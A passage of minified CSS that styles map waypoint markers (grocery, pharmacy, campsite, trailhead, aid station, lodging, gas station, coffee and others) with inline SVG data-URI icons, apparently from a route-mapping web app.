5l-.415 1.586L5.002 7 3.078 5.343a2.984 2.984 0 0 0 4.21 3.36l3.005 3.004a1 1 0 0 0 1.414-1.414Z' clip-rule='evenodd'/%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.waypoint.Grocery .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%23C5053F' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cpath fill='white' d='M5.657 12.01a1.009 1.009 0 1 1 2.017-.001 1.009 1.009 0 0 1-2.018 0Zm5.009 1.008a1.001 1.001 0 1 0 0-2.003 1.001 1.001 0 0 0 0 2.003Zm.632-7.029H5.742L5.078 4.37l-.005-.008c-.004-.008-.011-.014-.015-.022a.587.587 0 0 0-.274-.276c-.01-.005-.017-.013-.026-.018a.599.599 0 0 0-.227-.045L4.528 4h-1.12A.41.41 0 0 0 3 4.408v.184A.41.41 0 0 0 3.408 5h.848l.443 1.082 1.242 3.434a.703.703 0 0 0 .812.475l4.182-.737a.662.662 0 0 0 .564-.473l.487-2.071a.634.634 0 0 0-.688-.72Z'/%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.waypoint.Pharmacy .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%23A8C013' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cpath fill='white' d='M11.75 6.75h-2.5v-2.5a.752.752 0 0 0-.75-.75h-1a.752.752 0 0 0-.75.75v2.5h-2.5a.752.752 0 0 0-.75.75v1a.752.752 0 0 0 .75.75h2.5v2.5a.752.752 0 0 0 .75.75h1a.752.752 0 0 0 .75-.75v-2.5h2.5a.752.752 0 0 0 .75-.75v-1a.752.752 0 0 0-.75-.75Z'/%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.waypoint.CampSite .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%23547100' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='M4.016 10.984c0-.345.28-.625.625-.625h6.718a.625.625 0 1 1 0 1.25H4.641a.625.625 0 0 1-.625-.625Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='M4.984 10.648c0-.345.28-.625.625-.625h4.782a.625.625 0 1 1 0 1.25H5.609a.625.625 0 0 1-.625-.625Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='M9.37 2.949a.625.625 0 0 1 .212.858l-4.515 7.5a.625.625 0 1 1-1.071-.645l4.515-7.5a.625.625 0 0 1 .858-.213Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='M6.664 2.948a.625.625 0 0 1 .857.216l4.484 7.5a.625.625 0 1 1-1.073.641l-4.484-7.5a.625.625 0 0 1 .216-.857Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='M7.388 5.164a.625.625 0 0 1 .855.224L10.93 9.98a.625.625 0 1 1-1.079.632L7.164 6.019a.625.625 0 0 1 .224-.855Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='M8.644 5.164a.625.625 0 0 1 .224.855L6.18 10.613a.625.625 0 0 1-1.079-.632L7.79 5.388a.625.625 0 0 1 .855-.224Z' clip-rule='evenodd'/%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.waypoint.Attraction .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%23B20797' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cpath fill='white' d='M8.453 3.841a.474.474 0 0 0-.906 0l-.78 2.555a.5.5 0 0 1-.478.354H4.08a.473.473 0 0 0-.264.864L5.56 8.79a.5.5 0 0 1 .193.576l-.827 2.408a.474.474 0 0 0 .734.532l2.04-1.538a.5.5 0 0 1 .602 0l2.043 1.538a.474.474 0 0 0 .733-.532l-.828-2.407a.5.5 0 0 1 .193-.578l1.74-1.172a.474.474 0 0 0-.264-.867H9.711a.5.5 0 0 1-.478-.354l-.78-2.555Z'/%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.waypoint.Trailhead .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%23260' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='M8 3.5a3.87 3.87 0 0 0-3.87 3.903 4.413 4.413 0 0 0 1.425 2.98c.568.575 1.935 1.936 1.993 1.936a.645.645 0 0 0 .897 0c.058-.058 1.445-1.407 1.993-1.936a4.515 4.515 0 0 0 1.433-2.98A3.87 3.87 0 0 0 8 3.5Zm0 2.58a1.29 1.29 0 1 0 0 2.58 1.29 1.29 0 0 0 0-2.58Z' clip-rule='evenodd'/%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.waypoint.AidStation .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%23C02E00' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cpath fill='white' d='M11.75 6.75h-2.5v-2.5a.752.752 0 0 0-.75-.75h-1a.752.752 0 0 0-.75.75v2.5h-2.5a.752.752 0 0 0-.75.75v1a.752.752 0 0 0 .75.75h2.5v2.5a.752.752 0 0 0 .75.75h1a.752.752 0 0 0 .75-.75v-2.5h2.5a.752.752 0 0 0 .75-.75v-1a.752.752 0 0 0-.75-.75Z'/%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.waypoint.TransitionZone .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%23276268' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='M10.492 3.157a.5.5 0 0 1 .707 0L12.842 4.8a.5.5 0 1 1-.707.707l-1.643-1.643a.5.5 0 0 1 0-.707ZM10.492 8.845a.5.5 0 0 1 .707 0l1.643 1.643a.5.5 0 1 1-.707.707l-1.643-1.643a.5.5 0 0 1 0-.707Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='M12.842 4.8a.5.5 0 0 1 0 .707L11.199 7.15a.5.5 0 1 1-.707-.707L12.135 4.8a.5.5 0 0 1 .707 0ZM12.842 10.488a.5.5 0 0 1 0 .707l-1.643 1.643a.5.5 0 0 1-.707-.707l1.643-1.643a.5.5 0 0 1 .707 0Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='M3 5.19a.5.5 0 0 1 .5-.5h1.273a1 1 0 0 1 .766.358l4.432 5.293H11.5a.5.5 0 0 1 0 1H9.971a1 1 0 0 1-.767-.358L4.773 5.69H3.5a.5.5 0 0 1-.5-.5Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='M9.46 5.048a1 1 0 0 1 .767-.358H11.5a.5.5 0 0 1 0 1h-1.273l-4.431 5.293a1 1 0 0 1-.767.358H3.5a.5.5 0 0 1 0-1h1.529L9.46 5.048Z' clip-rule='evenodd'/%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.waypoint.Checkpoint .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%23FC5200' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cpath fill='gray' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='m10.18 6.5 1.255-1.87a.378.378 0 0 0 .004-.42.478.478 0 0 0-.406-.21H5.467A.444.444 0 0 0 5 4.417V12h1V9h5.033a.48.48 0 0 0 .406-.21.379.379 0 0 0-.004-.419L10.179 6.5Z' clip-rule='evenodd'/%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.waypoint.MeetingSpot .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%23A8C013' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='M3.004 8a.5.5 0 0 1 .5-.5H6.69a.5.5 0 0 1 0 1H3.504a.5.5 0 0 1-.5-.5ZM8.809 8a.5.5 0 0 1 .5-.5h3.187a.5.5 0 0 1 0 1H9.31a.5.5 0 0 1-.5-.5Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='M4.695 6.003a.5.5 0 0 1 .707 0l1.643 1.643a.5.5 0 1 1-.707.708L4.695 6.71a.5.5 0 0 1 0-.707ZM8.955 7.646a.5.5 0 0 1 .707 0l1.643 1.644a.5.5 0 1 1-.707.707L8.955 8.354a.5.5 0 0 1 0-.708Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='M7.045 7.646a.5.5 0 0 1 0 .708L5.402 9.997a.5.5 0 1 1-.707-.707l1.643-1.644a.5.5 0 0 1 .707 0ZM11.305 6.003a.5.5 0 0 1 0 .707L9.662 8.354a.5.5 0 0 1-.707-.708l1.643-1.643a.5.5 0 0 1 .707 0ZM8.031 3.002a.5.5 0 0 1 .5.5v3.187a.5.5 0 0 1-1 0V3.502a.5.5 0 0 1 .5-.5ZM8 8.81a.5.5 0 0 1 .5.5v3.188a.5.5 0 0 1-1 0V9.311a.5.5 0 0 1 .5-.5Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='M10.028 4.693a.5.5 0 0 1 0 .707L8.385 7.043a.5.5 0 1 1-.707-.707L9.32 4.693a.5.5 0 0 1 .707 0ZM8.354 8.957a.5.5 0 0 1 0 .707L6.71 11.307a.5.5 0 0 1-.707-.707l1.643-1.643a.5.5 0 0 1 .708 0Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='M6.035 4.693a.5.5 0 0 1 .707 0l1.643 1.643a.5.5 0 1 1-.707.707L6.035 5.4a.5.5 0 0 1 0-.707ZM7.646 8.957a.5.5 0 0 1 .708 0L9.997 10.6a.5.5 0 0 1-.707.707L7.646 9.664a.5.5 0 0 1 0-.707Z' clip-rule='evenodd'/%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.waypoint.RestArea .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%231274BC' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='M4.016 5.375c0-.345.28-.625.625-.625h6.718a.625.625 0 1 1 0 1.25H4.641a.625.625 0 0 1-.625-.625Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='M7.163 5.149a.625.625 0 0 1 .313.827L5.101 11.24a.625.625 0 0 1-1.14-.514l2.375-5.265a.625.625 0 0 1 .827-.313ZM8.837 5.149a.625.625 0 0 1 .826.313l2.375 5.265a.625.625 0 0 1-1.14.514L8.525 5.976a.625.625 0 0 1 .313-.827Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='M3.016 8.375c0-.345.28-.625.625-.625h8.718a.625.625 0 1 1 0 1.25H3.641a.625.625 0 0 1-.625-.625Z' clip-rule='evenodd'/%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.waypoint.Alert .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%23FC5200' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cpath fill='white' fill-rule='evenodd' d='M11.645 11.207h-7.29a.5.5 0 0 1-.436-.745l3.645-6.48a.5.5 0 0 1 .872 0l3.645 6.48a.5.5 0 0 1-.436.745ZM8 8.707a.5.5 0 0 1-.5-.5v-2a.5.5 0 0 1 1 0v2a.5.5 0 0 1-.5.5Zm0 1.5a.5.5 0 1 0 0-1 .5.5 0 0 0 0 1Z' clip-rule='evenodd'/%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.waypoint.Lodging .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%231274BC' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cpath fill='white' d='M5 5.5a.5.5 0 0 0-1 0v5a.5.5 0 0 0 1 0v-5Z'/%3e%3cpath fill='white' d='M11.5 9a.5.5 0 0 0 0-1h-7a.5.5 0 0 0 0 1h7Z'/%3e%3cpath fill='white' d='M12 8.5a.5.5 0 0 0-1 0v2a.5.5 0 0 0 1 0v-2Z'/%3e%3cpath fill='white' d='M8 6h2a2 2 0 0 1 2 2v1H8V6ZM7.257 6.505a.752.752 0 1 1-1.504 0 .752.752 0 0 1 1.504 0Z'/%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.waypoint.GasStation .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%23C5053F' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cpath fill='white' d='M9.601 4.089a.375.375 0 0 0-.484.572l.484-.572Zm-1.21 3.895h.375v-.75H8.39v.75Zm1 .625V11h.75V8.61h-.75Zm0 2.391c0 .361.15.655.387.851.228.19.518.274.792.274.275 0 .564-.085.793-.274.237-.196.387-.49.387-.851H11c0 .139-.051.22-.116.274a.497.497 0 0 1-.314.101.497.497 0 0 1-.314-.101c-.064-.054-.115-.135-.115-.274h-.75Zm2.359 0V8H11V11h.75Zm-.487-5.508-.027-.022-.028-.024-.06-.05-.138-.117-.162-.137-.044-.037c-.013-.01.001 0-.011-.01l-.012-.01-.003-.002-.003-.003-.005-.004-.012-.01-.098-.083-.006-.005-.003-.003a.103.103 0 0 0-.004-.003l-.006-.005-.003-.003a.09.09 0 0 0-.003-.002l-.004-.003-.003-.003-.006-.005-.004-.003a.103.103 0 0 0-.003-.003l-.003-.003-.003-.002-.007-.006-.003-.003-.004-.002-.003-.003-.003-.003-.003-.003a.102.102 0 0 0-.007-.005.83.83 0 0 1-.003-.003l-.007-.006-.007-.006-.003-.003-.004-.002-.027-.023-.028-.024-.007-.006-.007-.006-.007-.006-.003-.003c-.002 0-.003-.002-.004-.003l-.014-.012-.015-.012a1313.604 1313.604 0 0 0-.135-.114l-.016-.014-.031-.026-.016-.014-.004-.003-.004-.004-.008-.007-.033-.027-.067-.057-.069-.058-.071-.06-.004-.004-.005-.004c-.002 0-.003-.002-.005-.003a1.536 1.536 0 0 1-.004-.004l-.005-.004-.004-.004-.005-.004-.004-.004c-.002 0-.003-.002-.005-.003l-.004-.004a.857.857 0 0 0-.005-.004l-.005-.004a1.882 1.882 0 0 0-.009-.008l-.01-.008c-.025-.021-.01-.01-.036-.031L9.84 4.29l-.02-.017-.01-.008-.004-.004a11.308 11.308 0 0 1-.005-.004l-.039-.033-.04-.033c-.02-.018.002 0-.02-.017l-.01-.009-.01-.008-.02-.017-.005-.005a1.946 1.946 0 0 1-.005-.004l-.005-.004-.005-.005-.01-.008-.01-.009-.006-.004-.005-.005-.005-.004-.006-.004-.484.572.01.01a2 2 0 0 0 .011.008l.02.017.021.018c.004.003.017.013.02.017l.01.008.005.004.005.005.01.008.01.009c.002 0 .04.032.04.033l.04.033.009.008.005.004.004.004.02.017.037.032c.024.02-.013-.012.01.008.022.018-.013-.011.01.007.021.019-.004-.002.018.016l.144.122.004.004c.002 0 .003.002.005.003l.008.008c.028.023-.01-.01.018.014l.004.004.004.004.009.007.017.014.004.004.004.003.005.004.004.003.004.004.004.004.009.007.016.014.017.014.004.003.004.004.004.003.004.004.016.013.004.004c.002 0 .003.002.005.003l.008.007.008.007.004.003.004.003.062.054.061.051.008.006.003.003.004.004.004.003.004.003.007.006c.004.003.01.01.015.012l.003.004c.002 0 .003.002.004.003l.007.006a6.203 6.203 0 0 0 .007.006c.002 0 .003.002.004.003l.004.003.014.012.028.024.014.012.004.003.003.003.007.005.003.003.004.003a.103.103 0 0 0 .003.003l.004.003.013.012a100.826 100.826 0 0 1 .455.384l.01.008.002.002.002.002.005.004.004.003.003.002.002.002.009.008.004.004.005.003.002.002.002.002.002.002.003.002.008.007.002.002.003.002c.018.016-.015-.012.004.003l.034.029.008.007.004.003.002.002.002.002.016.013c.015.013.046.04.06.05l.028.025.027.022.484-.573ZM11.75 8V7.806s0-.001 0 0V7.782s0-.001 0 0V7.077H11V8h.75Zm0-.922V6.543H11c0-.001 0 0 0 0V6.664s0 .001 0 0v.003s0 .001 0 0V7.079h.75ZM9.596 4.833c0 .443 0 .823.023 1.134.023.308.071.595.195.834.135.259.344.432.623.531.26.093.576.121.938.121v-.75c-.34 0-.55-.029-.685-.077-.116-.041-.17-.094-.21-.172-.052-.099-.092-.26-.113-.542-.02-.278-.02-.626-.02-1.08h-.75Zm1.183 1.232c.14.119.221.293.221.477l.75.001c0-.404-.178-.79-.487-1.05l-.484.572Zm-2.013 1.92c.345 0 .625.279.625.624h.75c0-.76-.616-1.375-1.375-1.375v.75Z'/%3e%3cpath fill='white' fill-rule='evenodd' d='M5.469 4a1 1 0 0 0-1 1v7h4V5a1 1 0 0 0-1-1h-2Zm.25.75a.5.5 0 0 0-.5.5v2h2.5v-2a.5.5 0 0 0-.5-.5h-1.5Z' clip-rule='evenodd'/%3e%3cpath fill='white' d='M9.601 4.089a.375.375 0 0 0-.484.572l.484-.572Zm-1.21 3.895h.375v-.75H8.39v.75Zm1 .625V11h.75V8.61h-.75Zm0 2.391c0 .361.15.655.387.851.228.19.518.274.792.274.275 0 .564-.085.793-.274.237-.196.387-.49.387-.851H11c0 .139-.051.22-.116.274a.497.497 0 0 1-.314.101.497.497 0 0 1-.314-.101c-.064-.054-.115-.135-.115-.274h-.75Zm2.359 0V8H11V11h.75Zm-.487-5.508-.027-.022-.028-.024-.06-.05-.138-.117-.162-.137-.044-.037c-.013-.01.001 0-.011-.01l-.012-.01-.003-.002-.003-.003-.005-.004-.012-.01-.098-.083-.006-.005-.003-.003a.103.103 0 0 0-.004-.003l-.006-.005-.003-.003a.09.09 0 0 0-.003-.002l-.004-.003-.003-.003-.006-.005-.004-.003a.103.103 0 0 0-.003-.003l-.003-.003-.003-.002-.007-.006-.003-.003-.004-.002-.003-.003-.003-.003-.003-.003a.102.102 0 0 0-.007-.005.83.83 0 0 1-.003-.003l-.007-.006-.007-.006-.003-.003-.004-.002-.027-.023-.028-.024-.007-.006-.007-.006-.007-.006-.003-.003c-.002 0-.003-.002-.004-.003l-.014-.012-.015-.012a1313.604 1313.604 0 0 0-.135-.114l-.016-.014-.031-.026-.016-.014-.004-.003-.004-.004-.008-.007-.033-.027-.067-.057-.069-.058-.071-.06-.004-.004-.005-.004c-.002 0-.003-.002-.005-.003a1.536 1.536 0 0 1-.004-.004l-.005-.004-.004-.004-.005-.004-.004-.004c-.002 0-.003-.002-.005-.003l-.004-.004a.857.857 0 0 0-.005-.004l-.005-.004a1.882 1.882 0 0 0-.009-.008l-.01-.008c-.025-.021-.01-.01-.036-.031L9.84 4.29l-.02-.017-.01-.008-.004-.004a11.308 11.308 0 0 1-.005-.004l-.039-.033-.04-.033c-.02-.018.002 0-.02-.017l-.01-.009-.01-.008-.02-.017-.005-.005a1.946 1.946 0 0 1-.005-.004l-.005-.004-.005-.005-.01-.008-.01-.009-.006-.004-.005-.005-.005-.004-.006-.004-.484.572.01.01a2 2 0 0 0 .011.008l.02.017.021.018c.004.003.017.013.02.017l.01.008.005.004.005.005.01.008.01.009c.002 0 .04.032.04.033l.04.033.009.008.005.004.004.004.02.017.037.032c.024.02-.013-.012.01.008.022.018-.013-.011.01.007.021.019-.004-.002.018.016l.144.122.004.004c.002 0 .003.002.005.003l.008.008c.028.023-.01-.01.018.014l.004.004.004.004.009.007.017.014.004.004.004.003.005.004.004.003.004.004.004.004.009.007.016.014.017.014.004.003.004.004.004.003.004.004.016.013.004.004c.002 0 .003.002.005.003l.008.007.008.007.004.003.004.003.062.054.061.051.008.006.003.003.004.004.004.003.004.003.007.006c.004.003.01.01.015.012l.003.004c.002 0 .003.002.004.003l.007.006a6.203 6.203 0 0 0 .007.006c.002 0 .003.002.004.003l.004.003.014.012.028.024.014.012.004.003.003.003.007.005.003.003.004.003a.103.103 0 0 0 .003.003l.004.003.013.012a100.826 100.826 0 0 1 .455.384l.01.008.002.002.002.002.005.004.004.003.003.002.002.002.009.008.004.004.005.003.002.002.002.002.002.002.003.002.008.007.002.002.003.002c.018.016-.015-.012.004.003l.034.029.008.007.004.003.002.002.002.002.016.013c.015.013.046.04.06.05l.028.025.027.022.484-.573ZM11.75 8V7.806s0-.001 0 0V7.782s0-.001 0 0V7.077H11V8h.75Zm0-.922V6.543H11c0-.001 0 0 0 0V6.664s0 .001 0 0v.003s0 .001 0 0V7.079h.75ZM9.596 4.833c0 .443 0 .823.023 1.134.023.308.071.595.195.834.135.259.344.432.623.531.26.093.576.121.938.121v-.75c-.34 0-.55-.029-.685-.077-.116-.041-.17-.094-.21-.172-.052-.099-.092-.26-.113-.542-.02-.278-.02-.626-.02-1.08h-.75Zm1.183 1.232c.14.119.221.293.221.477l.75.001c0-.404-.178-.79-.487-1.05l-.484.572Zm-2.013 1.92c.345 0 .625.279.625.624h.75c0-.76-.616-1.375-1.375-1.375v.75Z'/%3e%3cpath fill='white' fill-rule='evenodd' d='M5.469 4a1 1 0 0 0-1 1v7h4V5a1 1 0 0 0-1-1h-2Zm.25.75a.5.5 0 0 0-.5.5v2h2.5v-2a.5.5 0 0 0-.5-.5h-1.5Z' clip-rule='evenodd'/%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.waypoint.Coffee .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%23C02E00' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cpath fill='white' d='M10.611 5.5h-.264A.986.986 0 0 0 9.5 5H5a1 1 0 0 0-1 1v3a3 3 0 0 0 3 3h.5a2.994 2.994 0 0 0 2.95-2.502h.162A1.89 1.89 0 0 0 12.5 7.61v-.221A1.89 1.89 0 0 0 10.611 5.5Zm.889 2.11a.889.889 0 0 1-.889.888H10.5V6.5h.111a.89.89 0 0 1 .889.889v.221Z'/%3e%3c/g%3e%3cdefs%3e%3cclipPath id='a'%3e%3cpath fill='white' d='M0 0h16v16H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e")}.waypoint.DistanceMarker .circle{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='none'%3e%3cg clip-path='url(%23a)'%3e%3cpath fill='%23FC5200' d='M16 8A8 8 0 1 0 0 8a8 8 0 0 0 16 0Z'/%3e%3cpath fill='black' fill-opacity='.15' fill-rule='evenodd' d='M8 .8a7.2 7.2 0 1 0 0 14.4A7.2 7.2 0 0 0 8 .8ZM0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8Z' clip-rule='evenodd'/%3e%3cpath fill='white' 